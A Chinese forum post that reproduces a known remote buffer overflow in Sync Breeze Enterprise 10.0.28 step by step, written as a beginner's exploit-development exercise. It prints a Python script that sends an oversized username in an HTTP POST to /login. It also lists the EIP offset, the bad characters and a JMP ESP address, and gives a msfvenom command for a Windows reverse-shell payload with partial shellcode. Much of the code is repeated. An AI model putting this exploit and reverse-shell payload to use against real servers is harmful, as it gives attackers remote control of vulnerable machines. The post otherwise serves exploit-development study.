-
-
[原创]Sync Breeze Enterprise 10.0.28 - Remote Buffer Overflow 复现分析
-
发表于: 2025-12-6 02:11 6183
-
初来乍到,二进制新手。算是挑个软柿子捏一捏,做一个分析复现记录,大神轻喷
exploit-db地址 : 16aK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2W2P5s2m8D9L8$3W2@1i4K6u0V1k6r3u0Q4x3X3g2U0L8$3#2Q4x3V1k6W2P5s2m8D9L8$3W2@1M7#2)9J5c8U0b7J5z5e0t1^5
找来一个对应版本的安装包
syncbreezeent_setup_v10.0.28
然后正常安装这个程序
从一个基础的exp开始
服务开启80端口的web服务

注意是这个服务

加载windbg
直接执行上述exp查看windbg

eip被填满 查找eip位置 修改一下exp
再次加载到windbg

OK,拿到这个字符串去查询一下 eip的位置在780 + 4

修改一下exp

eip的位置已经如预期一样被填入字符B 查看esp 现在的内存布局就如我们的预期,eip前面是填充的A,eip的位置是B,eip后续的部分用C填充
生成坏字符串集

默认情况下\x00都是坏字符所以这个坏字符集就没有\x00
继续修改exp

捕获一些信息
首先 查看到此时 的eip = 42424242 符合预期
但是目前的esp开头在08070605的位置,为了方便 加一个offset进行填充
原本的 esp 的位置 现在 04030201 符合badchars 的预期
接下来 00cb0009 00ed67c0 说明 至少 09 00 cb 00 这个部分有坏字符
去找原版这部分对应的部分\x0a\x0b\x0c\x0d
那么确定 \x0a 是坏字符
重复上述步骤找到所有的exp
循环往复 找到所有坏字符 如下 \x00 本身就是坏字符 所以包含在内\x00\x0a\x0d\x25\x26\x2b\x3d
就直接用msf生成
那现在有shellcode,能够控制eip,需要重新修改下exp
接下来的任务是找到一种方法,将执行流重定向到程序崩溃时 ESP 寄存器所指向的内存地址(即 shellcode 所在位置)
先这样直接执行这个exp 查看windbg

如上图所示,最快的方式就是找到一个jmp esp的指令FFE4
在windbg当中搜索

找到10090c83将这个部分替换eip
程序崩溃


没有收到反弹shell,看起来这里是填充字符和shellcode混在一起了 所以增加一些nops修改exp
再次执行 成功复现

完整代码:
这里的nops和 exploit-db当中数量不太一样 是因为系统原因,我准备的Windows 10 有10个nops就够用 我看有些人需要20好像不太一定
#!/usr/bin/pythonimport socketimport systry: server = sys.argv[1] port = 80 size = 800 inputBuffer = b"A" * size content = b"username=" + inputBuffer + b"&password=A" buffer = b"POST /login HTTP/1.1\r\n" buffer += b"Host: " + server.encode() + b"\r\n" buffer += b"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\n" buffer += b"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n" buffer += b"Accept-Language: en-US,en;q=0.5\r\n" buffer += b"Referer: c4cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3i4K6u0W2x3e0q4Q4x3X3f1H3i4K6u0W2x3U0u0Q4x3V1k6D9L8$3N6A6L8W2)9#2b7%4u0Q4y4f1y4F1" buffer += b"Connection: close\r\n" buffer += b"Content-Type: application/x-www-form-urlencoded\r\n" buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n" buffer += b"\r\n" buffer += content print("Sending evil buffer...") s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((server, port)) s.send(buffer) s.close() print("Done!") except socket.error: print("Could not connect!")#!/usr/bin/pythonimport socketimport systry: server = sys.argv[1] port = 80 size = 800 inputBuffer = b"A" * size content = b"username=" + inputBuffer + b"&password=A" buffer = b"POST /login HTTP/1.1\r\n" buffer += b"Host: " + server.encode() + b"\r\n" buffer += b"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\n" buffer += b"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n" buffer += b"Accept-Language: en-US,en;q=0.5\r\n" buffer += b"Referer: 1c7K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5H3i4K6u0W2x3e0q4Q4x3X3f1H3i4K6u0W2x3U0u0Q4x3V1k6D9L8$3N6A6L8W2)9#2b7%4u0Q4y4f1y4F1" buffer += b"Connection: close\r\n" buffer += b"Content-Type: application/x-www-form-urlencoded\r\n" buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n" buffer += b"\r\n" buffer += content print("Sending evil buffer...") s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((server, port)) s.send(buffer) s.close() print("Done!") except socket.error: print("Could not connect!")# 这里我用的是msf# msf-pattern_create -l 800inputBuffer = b'Aa0Aa1Aa......'# 这里我用的是msf# msf-pattern_create -l 800inputBuffer = b'Aa0Aa1Aa......'msf-pattern_offset -q 42306142msf-pattern_offset -q 42306142port = 80size = 800eip = b'B' * 4inputBuffer = b'A' * 780 + eipinputBuffer += b'C' * (size - len(inputBuffer))port = 80size = 800eip = b'B' * 4inputBuffer = b'A' * 780 + eipinputBuffer += b'C' * (size - len(inputBuffer))badcharsbadchars\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xffsize = 800badchars = b'\x01\x02\x03......'eip = b'B' * 4inputBuffer = b'A' * 780 + eip + badcharssize = 800badchars = b'\x01\x02\x03......'eip = b'B' * 4inputBuffer = b'A' * 780 + eip + badcharsmsfvenom -p windows/shell_reverse_tcp lhost=10.10.10.129 lport=4444 -f python -v shellcode -e x86/shikata_ga_nai -b '\x00\x0a\x0d\x25\x26\x2b\x3d'msfvenom -p windows/shell_reverse_tcp lhost=10.10.10.129 lport=4444 -f python -v shellcode -e x86/shikata_ga_nai -b '\x00\x0a\x0d\x25\x26\x2b\x3d'eip = b'B' * 4offset = b'C' * 4shellcode = b""shellcode += b"\xbb\x65\xea\x51\xbb\xdb\xc6\xd9\x74\x24\xf4"......inputBuffer = b'A' * 780 + eip + offset + shellcodeeip = b'B' * 4offset = b'C' * 4shellcode = b""shellcode += b"\xbb\x65\xea\x51\xbb\xdb\xc6\xd9\x74\x24\xf4"......inputBuffer = b'A' * 780 + eip + offset + shellcodes -b 10000000 10223000 ff e4



